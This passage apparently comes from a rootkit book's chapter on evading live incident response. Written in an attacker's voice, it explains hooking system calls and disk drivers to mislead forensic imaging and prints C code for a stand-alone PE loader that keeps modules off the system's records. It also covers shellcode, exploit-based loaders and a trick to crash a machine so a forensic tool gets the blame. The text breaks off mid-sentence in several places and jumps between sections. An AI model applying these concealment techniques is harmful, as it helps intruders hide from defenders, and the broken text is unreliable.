Yet even runtime analysis can be foiled. API tracing utilities can be side-stepped through back doors and the deployment of multistage loaders. Instruction-level tracing can be hindered through obfuscation and embedded virtual machines. Attempts to automate can be detected and quietly



Part III

Live Response

Chapter 9 Defeating Live Response

Chapter 10 Building Shellcode in C

Chapter 11 Modifying Call Tables

Chapter 12 Modifying Code

Chapter 13 Modifying Kernel Objects

Chapter 14 Covert Channels

Chapter 15 Going Out-of-Band

01010010, 01101111, 01101111, 01110100, 01101001, 01110100, 01110011, 00100000, 01000011, 01000000

Defeating Live Response

Traditional rootkit tactics directed a significant amount of effort toward concealing disk-based modules (e.g., KMDs, browser helper objects, rogue services, etc.). An exhaustive postmortem analysis will unearth these modules. By staying memory resident, we don't have to worry about any of this, perhaps with the exception of artifacts that might find their way onto the system page file.

Yet, even if we decide to take the memory-resident route, there are still challenges that we must deal with. I'm referring to:

- Evading live incident response.
- Surviving a system restart.
- Bypassing network security monitoring.

In this chapter, I'm going to focus on the problems associated with subverting a *preemptive* live incident response (one that has been initiated in the spirit of an assessment-based security model). What we'll see is that to undermine incident response, we need to decrease our level of reliance on:

- The Windows loader.
- The system call API.

In other words, we need to operate in such a fashion that we minimize the amount of bookkeeping entries that our code registers with the system's internal data structures. At the same time, we want to limit the amount of the forensic data (e.g., log entries, registry entries) that's created as a result of using general-purpose system services. Why spend so much effort on concealment when it's easier simply not to create forensic evidence to begin with? This is the power of the data source elimination strategy.

ASIDE

On August 15, 2009, *Wired* magazine announced that one of its contributing writers, Evan Ratcliff, had voluntarily gone into hiding and that a reward of \$5,000 could be claimed by whomever found him. Though Ratcliff was eventually snared less than a month later in New Orleans, this nationwide game of cat-and-mouse is instructive because it demonstrates the hazards of staying on the grid. Using society's infrastructure in any way will generate an audit trail. Someone who can live outside of society and be completely self-sustaining has a much better chance of remaining hidden over the long run.

Autonomy: The Coin of the Realm

The standard modus operandi of a live incident response is designed successfully to flush out modules that *hide in a crowd*. This was the approach that early malware used to conceal itself. The basic train of thought was that Windows was so big, and there were so many random processes running in the background, it wouldn't be too hard to simply blend in with the muddle of executing tasks.

Given the effectiveness of live response with regard to smoking out this sort of malware, attackers responded by altering system binaries to:

- Provide better concealment.
- Break security software.

The rapid adoption of postmortem forensic tools quickly made patching system binaries on disk untenable. In response, attackers switched to patching constructs in memory (see Figure 9.1). As memory analysis forensic tools have evolved, bleeding-edge rootkits are moving toward *self-sustaining microkernel architectures that can exist outside of the targeted operating system altogether*.

Nevertheless, memory-based system modification is still a viable option. In fact, this is the current battlefield of the arms race. Step back for a moment and imagine a user-mode forensic tool that possesses the following features:

- It doesn't require installation (e.g., runs off of a CD).
- It's statically linked (doesn't rely much on local subsystem DLLs).
- It streams encrypted output to a remote socket (no need to map a network share).

At first glance, this hypothetical tool may seem ideal. It's fairly self-contained and has a minimal footprint. Yet it's also assuming a naïve sense of trust in




Figure 9.1

the underlying system calls. If the tool is using standard Windows API calls to perform operations, these calls will eventually end up invoking code in the kernel (after all, that's where most of the real work gets done in terms of system services). A rootkit that has access to kernel space can modify kernel-mode routines to undermine the forensic tool.

There's a lesson here, a really important one:

Relying on the local API stack and its underlying kernel-mode infrastructure is risky for both the attacker and the defender.

It's hazardous for the attacker because system call routines can be used to detect his or her presence. It's also dangerous for the defender because the attacker can subvert this same infrastructure to feed investigators misinformation. Both sides of the playing field can poison the well, so to speak; so be careful when you take a sip!

Learning the Hard Way: DDefy

Here's a graphic example of the dangers involved when you place too much trust in the integrity of the kernel. In the event that a disk has been formatted with an encrypted file system, the forensic investigator may be forced to create a disk image at runtime, as a part of the live incident response. This is due to the fact that powering down the machine will leave all of the disk's

files in an encrypted state, making any sort of postmortem forensic analysis extremely difficult (if not impossible).

The Windows Encrypted File System (EFS) uses a randomly generated File Encryption Key (FEK) to encipher files using a symmetric algorithm. The EFS protects the FEK associated with a particular file by encrypting it with the public key from a user's x509 certificate, which is tied to the user's logon credentials. Encryption and decryption occur transparently, behind the scenes, such that the user doesn't have to take any additional measures to work with encrypted files.

On a stand-alone Windows machine, there's no recovery policy by default. If a user "forgets" his password (or refuses to divulge it), his files will be irrevocably garbled once the machine is powered down. To get at these files, an investigator would need to image the drive while the machine is still running. The catch is that, at runtime, a rootkit has an opportunity to interfere with the process.

To create a disk image, many forensic tools leverage the `ReadFile()` routine specified by the Windows API. This routine is implemented in `kernel32.dll`, and it calls the `NtReadFile()` system call stub exported by `ntdll.dll`.

The actual system call is indexed in the SSDT and is invoked using a protocol that you should be intimately familiar with (at this point in the book). The `NtReadFile()` call passes its read request to the I/O manager, where the call is issued in terms of a logical position, relative to the beginning of a specific file. The I/O manager, via an IRP, passes this request to the file system driver, which maps the file-relative offset to a volume-relative offset. The I/O manager then passes another IRP to the disk driver, which maps the logical volume-relative offset to an actual physical location (i.e., cylinder/track/sector) and parlays with the HDD controller to read the requested data (see Figure 9.2).

As the program's path of execution makes its way from user space into kernel space, there are plenty of places where we could implement a patch to undermine the imaging process and hide a file. For example, we could hook the IAT in the memory image of the forensic tool. We could also hook the SSDT or perhaps implement a detour patch in `NtReadFile()`. We could also hook the IRP dispatch table in one of the drivers or implement a filter driver that intercepts IRPs (we'll look into filter drivers later in the book).

Note how they admit that the attack is possible and then dismiss it as an unlikely thought experiment. The problem with this outlook is that it's not just a hypothetical attack. This very approach, the one they scoffed at as implausible, was implemented and presented at the AusCERT2006 conference. So much for armchair critics . . .

A company called Security-Assessment.com showcased a proof-of-concept tool called DDefy, which uses a filter driver to capture IRP_MJ_READ I/O requests on their way to the disk driver so that requests for certain disk sectors can be modified to return sanitized information. This way, a valid image can be created that excludes specific files (see Figure 9.3).




Figure 9.3

As mentioned earlier in the book, one potential option left for a forensic investigator in terms of live disk imaging would be to use a tool that transcends the system's disk drivers by essentially implementing the functionality with his own dedicated driver. His disk imaging tool would interact with the driver

directly (via `DeviceIoControl()`), perhaps encrypting the information that goes to and from the driver for additional security.

The Vendors Wise Up: Memoryze

As a general rule, it's not a good idea to underestimate your opponent. This is particularly true of the engineers over at Mandiant. They've developed a memory dumping tool called Memoryze that eschews API calls in favor of parsing memory-related data structures manually.²

Specifically, the tool walks through each module's `EPROCESS` block in the kernel and traverses its self-balanced virtual address descriptor (VAD) tree. Each node in the tree is represented by what's known as a memory manager virtual address descriptor (MMVAD). The root of the tree is defined by a field named `VadRoot`. You can get a better look at the `VadRoot` in the following kernel debugger command:

```
0: kd> dt -b nt!_EPROCESS
+0x000 Pcb          : _KPROCESS
  +0x000 Header      : _DISPATCHER_HEADER
    +0x000 Type      : UChar
    +0x001 TimerControlFlags : UChar
    +0x001 Absolute  : Pos 0, 1 Bit
...
+0x278 VadRoot     : _MM_AVL_TABLE
  +0x000 BalancedRoot : _MMADDRESS_NODE
    +0x000 u1         : <unnamed-tag>
      +0x000 Balance   : Pos 0, 2 Bits
      +0x000 Parent    : Ptr32
    +0x004 LeftChild  : Ptr32
    +0x008 RightChild : Ptr32
    +0x00c StartingVpn : Uint4B
    +0x010 EndingVpn  : Uint4B
  +0x014 DepthOfTree : Pos 0, 5 Bits
  +0x014 Unused       : Pos 5, 3 Bits
  +0x014 NumberGenericTableElements : Pos 8, 24 Bits
  +0x018 NodeHint     : Ptr32
  +0x01c NodeFreeHint : Ptr32
...
```

At Black Hat USA 2009, Peter Silberman and Steve Davis demonstrated how Memoryze can be used to recover Metasploit session information. Their slide deck for this presentation contains some low-level details on how Memoryze works.³

2. http://www.mandiant.com/products/free_software/memoryze/.

3. <http://www.blackhat.com/presentations/bh-usa-09/SILBERMAN/BHUSA09-Silberman-MetasploitAutopsy-SLIDES.pdf>.

Next, the investigator will collect volatile data. This includes metadata related to current network connections, user sessions, running tasks, open files, and so forth. In other words, the sort of stuff that you'd irrevocably lose if someone yanked out the power cable (see Table 9.1 to get an idea of what I'm talking about).

Table 9.1 Volatile Data Collection

Data	Example Command Line	Tool Suite
Host name	<code>hostname.exe</code>	Native Windows tool
User ID	<code>whoami.exe</code>	Native Windows tool
OS version	<code>Ver</code>	Native Windows tool
Time & date	<code>((date /t) & (time /t))</code>	Native Windows tool
Boot time	<code>systeminfo.exe find "Boot Time"</code>	Native Windows tool
NetBIOS cache	<code>nbtstat.exe --c</code>	Native Windows tool
NetBIOS sessions	<code>nbtstat.exe --S</code>	Native Windows tool
Open share files	<code>net.exe file</code>	Native Windows tool
Network cards	<code>ipconfig.exe /all</code>	Native Windows tool
Network endpoints	<code>cports.exe /stext filename.txt</code>	NirSoft
Routing table	<code>netstat.exe --rn</code>	Native Windows tool
ARP cache	<code>arp.exe --a</code>	Native Windows tool
DNS cache	<code>ipconfig.exe /displaydns</code>	Native Windows tool
Logged on users	<code>psloggedon.exe /accepteula</code>	Sysinternals
Logged on sessions	<code>Logonsessions.exe --p /accepteula</code>	Sysinternals
Hosted services	<code>tasklist.exe /svc</code>	Native Windows tool
Device drivers	<code>driverquery.exe</code>	Native Windows tool
Process tree	<code>pslist.exe /accepteula -t</code>	Sysinternals
Process full paths	<code>cprocess /stext filename.txt</code>	NirSoft
Loaded DLLs	<code>Listdlls --r</code>	Sysinternals
Open handles	<code>handle.exe --a</code>	Sysinternals
Auto-start tasks	<code>autorunsc.exe /accepteula -a</code>	Sysinternals

At CEIC 2010, I sat in on a presentation given by Joe Riggins of Guidance Software where he asserted that a customer had better start buying him drinks if the customer powered down a compromised machine before his response team arrived.

➤ **Note:** This raises the specter of an interesting forensic countermeasure. Windows is a proprietary platform and, as a result, memory forensic tools have been known to crash machines that they're running on. If you happen to notice that a well-known forensic tool is currently executing, you could conceivably wipe your address space before initiating a crash dump in hopes of casting blame on the forensic tool.

If the investigator notices a particular process that stands out as suspicious during this stage of the game, he may want a dedicated memory dump of its address space. We saw how to do this earlier with Microsoft's ADPlus tool. However, given the tool's reliance on a debugger (i.e., CDB.exe) and the ease with which an attacker can detect and subvert a debugger, it may be worth it to rely on more API-independent tools like Memoryze.

Some volatile data items are easier to collect using scripts. For example, the following Visual Basic Script dumps service properties to the console.

```
Set ServiceSet = GetObject("winmgmts:{impersonationLevel=impersonate}").
ExecQuery("select * from Win32_Service")

For each Service in ServiceSet
    WScript.Echo
    WScript.Echo "Name           " & Service.Name
    WScript.Echo "DisplayName       " & Service.DisplayName
    WScript.Echo "Launch Context   " & Service.StartName
    WScript.Echo "Description      " & Service.Description
    WScript.Echo "PID              " & Service.ProcessId
    WScript.Echo "EXE Path         " & Service.PathName
    WScript.Echo "Start Mode       " & Service.StartMode
    WScript.Echo "Current State    " & Service.State
    WScript.Echo "Status           " & Service.Status
    WScript.Echo "Type             " & Service.ServiceType
    WScript.Echo "TagID           " & Service.TagId
Next
```

Once all of the volatile data has been collected, the investigator will move on to nonvolatile data. This consists of bits of data that could ostensibly be gleaned postmortem but that are easier to acquire and decipher at runtime. See Table 9.2 for a sample list of commands that could be used to collect this kind of information.

If a machine can't be powered down because of an existing service level agreement (SLA) or because of financial concerns, the investigator still has the option of imaging the machine's secondary storage using tools like AccessData's FTK Imager that enable a runtime capture. Granted, the issue I mentioned earlier will rear its ugly head (i.e., an attacker can interfere). So the forensic integrity of this image should be taken with a grain of salt.

Savvy investigators will often try to find different ways to corroborate what a computer is telling them (e.g., *cross-view detection*). This is particularly true with regard to network communication. Open ports and active connections can be concealed by rootkit technology on the local host. Hence, it makes sense to scan the machine in question with a tool like nmap for open ports from another machine.

However, because some rootkits use *port redirection* to enable covert communication through TCP ports opened by existing services, it also might be a good idea to capture network traffic in its entirety with Wireshark or Microsoft's Network Monitor. This countermeasure can require a bit of preparation (e.g., installing a repeater at a convenient spot or setting up a span port to enable impromptu monitoring). Based on a number of operational factors, the professionals seem to prefer strategically placed line taps as the access mechanism of choice for sniffing packets.⁴

Assuming that a machine's logging facilities have been configured to forward event messages to a central repository, an investigator might also take the opportunity to analyze this remote stockpile of information with search tools like Splunk while he pours over other network-related metadata.⁵ This is not to say that there's nothing to stop an attacker from patching the kernel so that certain event messages never reach the event log to begin with.

In the event that a machine can be powered down for a postmortem, there may be some merit to initiating a full memory crash dump with a tool like NotMyFault.exe from Sysinternals.⁶ In skilled hands, a kernel debugger is one of the most powerful and affordable memory analysis tools available.

Some analysts may frown on this option as crash dump files can be of the order gigabytes in size and have the potential to destroy valuable forensic evidence (e.g., Locard's exchange principle). One way to help mitigate this

4. <http://taosecurity.blogspot.com/2009/01/why-network-taps.html>.

5. <http://www.splunk.com/product>.

6. <http://download.sysinternals.com/Files/Notmyfault.zip>.

concern is to create a crash dump file in advance and configure the machine to overwrite the existing dump file when a blue screen occurs. Another alternative is to allocate a dedicated partition for the crash dump file. Even then, a truly devious attacker might stick his rootkit within an existing crash dump file and then generate a kernel bug check if he feels like someone is watching him.

9.2 User-Mode Loaders (UMLs)

By now you should understand how forensic investigators think and have a general picture of their standard operating procedure. This foreknowledge will help to guide us toward a memory-resident solution that provides the investigator with the least amount of useful information.

Looking back on Tables 9.1 and 9.2, you should notice a few things. First, *the general granularity is fairly high-level*. This will give us leeway to conceal ourselves while conveying the impression that nothing's wrong. For example, Nir Sofer's `cport.exe` command will tell which ports a process has open, but it won't tell you what exactly within this process has initiated the connection (e.g., an injected thread, or an exploit payload, or a rogue COM object, etc.). As long as the remote address looks kosher, an observer probably won't raise an eyebrow.

The commands listed in Tables 9.1 and 9.2 also *rely heavily on system APIs and data structures to do their job*. These various system objects can be manipulated and altered, which is the signature methodology of rootkits like Hacker Defender.

UMLs That Subvert the Existing APIs

The thing about the Windows loader is that it assumes (i.e., demands) that the module to be loaded reside somewhere on disk storage. For instance, if you invoke the `LoadLibrary()` routine to load a module into the address space of a process, the call will only succeed if the specified module is a file on disk.

```
HMODULE WINAPI LoadLibrary(__in LPCTSTR lpFileName);
```

Underneath the hood, in kernel space, the `LoadLibrary()` function relies on the routines given in Table 9.3 to do its job.

you may be compromised. It's a well-known telltale sign that someone has patched the native loader to enable memory-resident malware.

An investigator who knows what to look for will spot this in a New York minute. With regard to our current technique, this is unavoidable because we're *still relying on built-in loading facilities*, and they'll do what they normally do: update the operating system's ledger to reflect the fact that they've mapped a module into the address space of a process.

It would be nice if we could get memory resident without leaving these artifacts. To do so we'll need to sidestep the native loader entirely and build our own. Doing so will require an understanding of the low-level details of the Windows Portable Executable (PE) file format. So let's take a brief detour and dig down into the minutiae of how Microsoft formats its modules.

The Windows PE File Format at 10,000 Feet

In a nutshell, a Windows PE file/memory image begins with a couple of general-purpose headers that are common to all PE modules (see Figure 9.5). I'm referring to the venerable MS-DOS header, the PE file header, and the PE optional header. These headers contain high-level metadata and pointers to tables used to store more specialized metadata elsewhere in the file.




Figure 9.5

Using the RVA supplied in the DOS header, we can jump forward to the PE header. Programmatically speaking, it's defined by the `IMAGE_NT_HEADERS` structure.

```
typedef struct _IMAGE_NT_HEADERS
{
    DWORD Signature; //IMAGE_NT_SIGNATURE, 0x50450000, "PE\0\0"
    IMAGE_FILE_HEADER FileHeader;
    IMAGE_OPTIONAL_HEADER32 OptionalHeader;
} IMAGE_NT_HEADERS32, *PIMAGE_NT_HEADERS32;
```

The first field of this structure is just another magic number. The second field, `FileHeader`, is a substructure that stores a number of basic file attributes.

```
typedef struct _IMAGE_FILE_HEADER
{
    WORD Machine;
    WORD NumberOfSections;
    DWORD TimeDateStamp;
    DWORD PointerToSymbolTable;
    DWORD NumberOfSymbols;
    WORD SizeOfOptionalHeader;
    WORD Characteristics;
} IMAGE_FILE_HEADER, *PIMAGE_FILE_HEADER;
```

The `NumberOfSections` field is important for our purposes because it will help us load the module into memory.

There's also a field named `Characteristics` that defines a set of binary flags. According to the PE specification, the 14th bit of this field will be set if the module represents a DLL or clear if the module is a plain-old `.EXE`. From the standpoint of the PE spec, that's the difference between a DLL and an `.EXE`: 1 bit.

```
#define IMAGE_FILE_DLL 0x2000 // is a DLL, 0010 0000 0000 0000
```

The `OptionalHeader` field in the `IMAGE_NT_HEADERS32` structure is a misnomer of sorts. It should be called "MandatoryHeader." It's a structure defined as:

```
typedef struct _IMAGE_OPTIONAL_HEADER
{
    WORD Magic;
    ...
    DWORD AddressOfEntryPoint;
    ...
    DWORD ImageBase;
    ...
    DWORD SizeOfImage;
    DWORD SizeOfHeaders;
    ...
    IMAGE_DATA_DIRECTORY DataDirectory[IMAGE_NUMBEROF_DIRECTORY_ENTRIES];
} IMAGE_OPTIONAL_HEADER32, *PIMAGE_OPTIONAL_HEADER32;
```

This structure is rather large, so I've included only those fields that are immediately useful. The first member of this structure is a magic number (set to 0x10B for normal executables, 0x107 for ROM images, etc.). The `AddressOfEntryPoint` field will be set to the RVA of the `DllMain()` routine if this module is a DLL.

The `ImageBase` field defines the preferred (I repeat, *preferred*, not actual) load address of the module. For a full-fledged executable, this will normally be 0x00400000. For DLLs, this field will be set to 0x10000000. Executable files are typically loaded at their preferred base address, because they're the first file that gets mapped into an address space when the corresponding process is created. DLLs don't have it so easy and tend to be loaded at an address that isn't their preferred base address.

The `SizeOfImage` field indicates the number of bytes that the module will consume once it's loaded into memory (e.g., file headers, the section table, and the sections; the full Monty). The `SizeOfHeaders` field is set to the combined size of the MS-DOS stub, the PE header, and the section headers.

The last member of interest is an array of 16 `IMAGE_DATA_DIRECTORY` structures.

```
#define IMAGE_NUMBEROF_DIRECTORY_ENTRIES 16

typedef struct _IMAGE_DATA_DIRECTORY
{
    DWORD   VirtualAddress;    // RVA of the data
    DWORD   Size;             // Size of the data (in bytes)
} IMAGE_DATA_DIRECTORY, *PIMAGE_DATA_DIRECTORY;
```

The 16 entries of the array can be referenced individually using integer macros.

```
#define IMAGE_DIRECTORY_ENTRY_EXPORT    0 // Export Directory
#define IMAGE_DIRECTORY_ENTRY_IMPORT    1 // Import Directory
#define IMAGE_DIRECTORY_ENTRY_RESOURCE  2 // Resource Directory
#define IMAGE_DIRECTORY_ENTRY_EXCEPTION 3 // Exception Directory
#define IMAGE_DIRECTORY_ENTRY_SECURITY  4 // Security Directory
#define IMAGE_DIRECTORY_ENTRY_BASERELOC 5 // Base Relocation Table
...
```

Think of the `DataDirectory` array as a way quickly to get at relevant meta-data within different sections. The alternative would be to parse through each section sequentially until you found what you were looking for, and that's no fun.

For our purposes, we're interested in data that's embedded in the *import data section* (i.e., the `.idata` section) and the *base relocation section* (i.e., the `.reloc` section).

So that's it. We're done with our field-expedient survey of the basic PE headers. To help provide you with a mental snapshot of how all of these structures fit together, I've merged them all into a single diagram (see Figure 9.7).




Figure 9.7

The Import Data Section (.idata)

The import data section describes all of the external routines that a DLL uses (which are functions exported by other DLLs). We can get at this metadata using the `IMAGE_DIRECTORY_ENTRY_IMPORT` macro to identify the second element of the `IMAGE_DATA_DIRECTORY` array. The `VirtualAddress` field of this array element specifies the RVA of the *import directory*, which is an array of structures

DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT].VirtualAddress




Figure 9.8




Figure 9.9

The IAT uses the `u1.Function` union field to store the address of the imported routines. The ILT uses the `IMAGE_IMPORT_BY_NAME` field in the union, which itself has a `Name` field that points to the first character of a routine name (see Figure 9.9).

```
typedef struct _IMAGE_IMPORT_BY_NAME
{
    WORD    Hint;
    BYTE    Name[1];
} IMAGE_IMPORT_BY_NAME, *PIMAGE_IMPORT_BY_NAME;
```

The Base Relocation Section (.reloc)

As before, we use the `DataDirectory` in the optional PE header quickly to get our hands on the metadata in the base relocation section. The metadata in question consists of an array of variable-length relocation blocks, where each relocation block consists of a single structure of type `IMAGE_BASE_RELOCATION`, followed by an array of `RELOC_RECORD` structures (see Figure 9.10).

`DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC].VirtualAddress`




Figure 9.10

Each relocation block describes the address fix-ups that are required for a specific 4-KB page of code when the module cannot be loaded at its preferred address. To get a better idea of how this happens, I've enlarged Figure 9.10 to display the composition of the attendant data structures (see Figure 9.11).

The `IMAGE_BASE_RELOCATION` structure has two fields that describe the RVA of the 4-KB page of code and the total size of the relocation block structure. The second field is used to determine the number of `RELOC_RECORD` structures in the relocation block.

```
typedef struct
{
    WORD    offset:12;
    WORD    type:4;
}RELOC_RECORD;
```

We can get away with a 12-bit offset in the `RELOC_RECORD` structure because we're dealing with set locations inside of a 4-KB page. At load time, the operating system's loader iterates through the array of relocation records, fixing up address literals in the associated 4-KB page as it goes (see Figure 9.12).




Figure 9.12

Implementing a Stand-Alone UML

Now that we've done our homework on the Windows PE file format, we can start moving into the interesting material. To be honest, what you'll discover is that most of the difficult work has already been done at compile time (e.g., tracking address values, building the import tables and relocation records, etc.). All we need to do is traverse the executable and make the necessary adjustments.


```

printf("Copying over (%s) section\n",(*sectionHeader).Name);
memcpy((void*)addressInMem,(void*)addressInBuff,(size_t)nBytes);

    sectionAddress = sectionAddress + sizeof(IMAGE_SECTION_HEADER);
}

```

To populate the IAT, we use the `DataDirectory` array in the PE optional header to process the `IMAGE_IMPORT_DESCRIPTOR` for each DLL that the current DLL (e.g., the one we want to load) imports.

```

dataDirectory = &(*optionalHeader).DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT];
descriptorAddress = baseAddress + (*dataDirectory).VirtualAddress;
descriptor = (IMAGE_IMPORT_DESCRIPTOR*)descriptorAddress;

index=0;
while(descriptor[index].Characteristics != 0)
{
    DWORD nameAddress;
    HMODULE importedDLLBaseAddress;

    nameAddress = baseAddress + descriptor[index].Name;
    printf("Processing imports for %s\n", (char*)nameAddress);
    importedDLLBaseAddress = LoadLibraryA((LPCSTR)nameAddress);

    //one of these for each DLL
    ProcessImportDescriptor
    (
        descriptor[index],
        baseAddress,
        importedDLLBaseAddress
    );
    index++;
}

```

For each import descriptor, we walk in the IAT and update the various Function fields to point toward actual routine addresses.

```

DWORD nFunctions = 0;
DWORD nOrdinals = 0;

firstThunkAddress = baseAddress + descriptor.FirstThunk;
originalFirstThunkAddress = baseAddress + descriptor.OriginalFirstThunk;

//both tables are arrays of IMAGE_THUNK_DATA32 structures
IAT = (IMAGE_THUNK_DATA32*)firstThunkAddress;
INT = (IMAGE_THUNK_DATA32*)originalFirstThunkAddress;

while((*IAT).u1.Function!=0)
{
    //don't do anything for ordinal imports (this *is* risky)
}

```

```
if((*INT).u1.Ordinal & IMAGE_ORDINAL_FLAG32)
{
    printf("\tImport by Ordinal\n");
    nOrdinals++;
}
else
{
    IMAGE_IMPORT_BY_NAME* nameArray;
    DWORD routineNameAddress;

    nameArray = (IMAGE_IMPORT_BY_NAME*)(*INT).u1.AddressOfData;
    routineNameAddress = baseAddress + (DWORD)(*nameArray).Name;
    printf("\t%s()", (char*)routineNameAddress);
    printf("\tRVA = %X", (*IAT).u1.Function);

    /*
    overwrite IAT entries with actual address of imported routine
    (this is what the Windows loader would normally do)
    */
    (*IAT).u1.Function = (DWORD)GetProcAddress
    (
        dllBaseAddress,
        (LPCSTR)routineNameAddress
    );
    printf("\taddress = %X\n", (*IAT).u1.Function);
    nFunctions++;
}
IAT++;
INT++;
}
```

The hardest part about relocation records is learning how the various data structures are composed and used. Once you have the conceptual foundation laid out in your mind's eye, the implementation is fairly straightforward.

To perform relocation fix-ups, we begin by calculating the delta value, which is just the difference between the loaded DLL's *preferred* base address and its *actual* base address (which is stored in the PE optional header).

Next, as with the IAT, we use the `DataDirectory` in the PE optional header to get our hands on the base relocation section. Let your pointers do the walking, so to speak. From there on out, we just plow through each base relocation table and apply the delta to the values described by the relocation records. This is an important point worth repeating because it's subtle. *We aren't modifying the values in the relocation records themselves. We're modifying values whose location in memory is specified by the relocation records.*

```

//delta = (current base address) - (preferred base address)
delta = baseAddress - (*optionalHeader).ImageBase;

//access Base Relocation section via data directory
dataDirectory = &(*optionalHeader).DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC];

tableEntryAddress = baseAddress + (*dataDirectory).VirtualAddress;
tableEntry = (IMAGE_BASE_RELOCATION*)tableEntryAddress;

//keep going until base relocation block consists of zero bytes
while((*tableEntry).SizeOfBlock > 0)
{
    DWORD pageAddress;
    DWORD nRelocs;
    DWORD relocRecordAddress;
    RELOC_RECORD *relocRecord;
    DWORD index;

    //calculate the address of the 4KB page to be fixed-up
    pageAddress = (baseAddress + (*tableEntry).VirtualAddress);

    //Determine # of IMAGE_RELOC elements in the relocation block
    nRelocs = ((*tableEntry).SizeOfBlock;
    nRelocs = nRelocs - sizeof(IMAGE_BASE_RELOCATION));
    nRelocs = nRelocs / sizeof(RELOC_RECORD);

    //address of 1st IMAGE_RELOC following IMAGE_BASE_RELOCATION
    relocRecordAddress = tableEntryAddress +
        sizeof(IMAGE_BASE_RELOCATION);
    relocRecord = (RELOC_RECORD*)relocRecordAddress;

    for(index=0; index<nRelocs; index++)
    {
        DWORD fixupAddress;
        DWORD fixupType;

        //find fix-up address within 4KB byte (then add delta)
        fixupAddress = pageAddress + relocRecord[index].offset;
        fixupType = relocRecord[index].type;

        if(fixupType==IMAGE_REL_BASED_HIGH)
        {
            *(WORD *)(fixupAddress) += HIWORD(delta);
        }
        else if(fixupType==IMAGE_REL_BASED_LOW)
        {
            *(WORD *)(fixupAddress) += LOWORD(delta);
        }
        else if(fixupType==IMAGE_REL_BASED_HIGHLOW)

```

```
        {
            *(DWORD*)(fixupAddress) += delta;
        }
    }

    // get the next entry in the relocation table
    tableEntryAddress = tableEntryAddress + (*tableEntry).SizeOfBlock;
    tableEntry = (IMAGE_BASE_RELOCATION*)tableEntryAddress;
}
```

9.3 Minimizing Loader Footprint

Well, I've got some bad news. There's something I haven't told you. Don't be angry, I did it for your own good. The DLL loader that we just examined in the previous section has a fundamental flaw: It resides on disk.

Sure, the DLLs that it loads can be streamed over a network connection, but the loader itself has been built in such a manner that it must be a disk-resident executable. Any forensic investigator who finds this sort of program on a machine will immediately smell blood. So here's our problem: How do we implement the loader without touching the disk?

Data Contraception: Ode to The Grugq

One option is to get an existing generic system tool to act as a loader, so that you don't need to install your own loader on the targeted machine. This is the gist of a strategy called *data contraception* that was pioneered by The Grugq. The trick is to find a tool that has the built-in ability to map executable code into memory and launch it.

The Grugq did most of his proof-of-concept work on the UNIX platform. Specifically, he constructed an address space server named *Remote Exec* using a combination of gdb (the GNU Project Debugger) and a custom-built library named `u1_exec` (as in *Userland Exec*, a user-mode replacement for the `execve()` system call).¹²

The gdb tool is a standard part of most open-source distributions. It can spawn and manage a child process, something that it does by design. It's stable, versatile, and accepts a wide range of commands in ASCII text. At the same time, it's prolific enough that it's less likely to raise an eyebrow during a forensic investigation.

12. The Grugq, "FIST! FIST! FIST! It's all in the wrist: Remote Exec," *Phrack*, Volume 11, Issue 62.

The `ul_exec` library was published in 2004 by The Grugq as one of his earlier projects.¹³ It allows an existing executable's address space to be replaced by a new address space without the assistance of the kernel. This library does most of the heavy lifting in terms of executing a byte stream. It clears out space in memory, maps the program's segments into memory, loads the dynamic linker if necessary, sets up the stack, and transfers program control to the new entry point.

Furthermore, because `ul_exec` is a user-mode tool, the structures in the kernel that describe the original process remain unchanged. From the viewpoint of system utilities that use these kernel structures, the process will appear to be the original executable. This explains why this approach is often called *process puppeteering*. The old program is gutted, leaving only its skin, which we stuff our new program into so that we can make it do funny things on our behalf.

The Next Step: Loading via Exploit

Whereas data contraception is a step in the right direction, there's still room for improvement. Rather than bet the farm that there will be a certain tool (like a debugger) available on the target, why not include the loader as part of a multistage exploit payload? This is the basic approach used by Metasploit's *Meterpreter* (as in *meta-interpreter*), which is basically an extensible remote shell on steroids.¹⁴ I don't have the necessary real estate in this book to include material on creating and deploying exploits, so I will direct interested readers to more in-depth¹⁵ and focused¹⁶ books.

9.4 The Argument Against Stand-Alone PE Loaders

Again, with the bad news, I'm afraid. Let's assume that we've successfully implemented a memory-resident stand-alone loader to prevent the creation of bookkeeping entries at the system level. Even if our loader doesn't rat us out

13. The Grugq, "The Design and Implementation of Userland Exec," <http://archive.cert.uni-stuttgart.de/bugtraq/2004/01/msg00002.html>.

14. <http://www.nologin.org/Downloads/Papers/meterpreter.pdf>.

15. *The Shellcoders Handbook*, 2nd Edition, Wiley, 2004, ISBN 0764544683.

16. Jon Erickson, *Hacking: The Art of Exploitation*, 2nd Edition, No Starch Press, ISBN 1593271441.

hard-coded addresses and be able to execute from any address. This means relying almost exclusively on relative offsets. As a result, building shellcode customarily involves using assembly code. As we'll see, however, with the proper incantations, you can get a C compiler to churn out shellcode.

Zero-day exploits (which target little-known flaws that haven't been patched) often execute in unconventional spots like the stack, the heap, or RAM slack space. Thus, the hallmark of a well-crafted exploit is that it's tiny, often of the order of a few hundred bytes. This is another reason why shellcode tends to be written in assembly code: It gives the developer a greater degree of control so that he or she can dictate what ends up in the final byte stream.

Finally, shellcode is like a mountain man during the days of western expansion in the United States. It must be resourceful enough to rely entirely on itself to do things that would otherwise be done by the operating system, like address resolution. This is partially due to size restrictions and partially due to the fact that the exploit is delivered in a form that the loader wouldn't understand anyway.

Why Shellcode Rootkits?

In this book, we're focusing on what happens in the post-exploit phase, after the attacker has a foothold on a compromised machine. From our standpoint, shellcode is beautiful for other reasons. Given the desire to minimize the quantity and quality of forensic evidence, we find shellcode attractive because it:

- Doesn't rely on the loader.
- Doesn't adhere to the PE file format.
- Doesn't leave behind embedded artifacts (project setting strings, etc.).

What this means is that you can download and execute shellcode without the operating system creating the sort of bookkeeping entries that it would have if you'd loaded a DLL. Once more, even if an investigator tries to carve up a memory dump, he won't be able to recognize anything that even remotely resembles a PE file. Finally, because he won't find a PE file, he also won't find any of the forensic artifacts that often creep into PE modules (e.g., tool watermarks, time stamps, project build strings).

```

01181000 55
01181001 8bec
01181003 c705 [74331801] ddccbbaa
0118100d a1 [74331801]
01181012 50
01181013 68 [ec201801]
01181018 ff15 [a0201801]
0118101e 83c408

```

Keep in mind that these addresses have been dumped in such a manner that the least significant byte is first (i.e., [a0201801] is the same as address 0x011820a0).

